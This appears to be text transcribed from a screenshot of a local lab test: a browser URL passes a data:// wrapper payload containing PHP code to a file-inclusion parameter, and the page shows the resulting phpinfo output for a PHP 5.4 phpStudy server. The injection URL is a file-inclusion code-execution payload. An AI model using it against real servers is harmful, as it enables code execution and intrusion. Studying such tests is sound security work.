 127.0.0.1/1.php?file=data:text/plain,<?php phpinfo();?>
百度 <Ctrl+K>
PHP Version 5.4.45
php
System
Windows NT A003526-NC01 6.0 build 6000 (Windows Vista Enterprise Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\windows
Loaded
Configuration
File
C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
(none)
7ools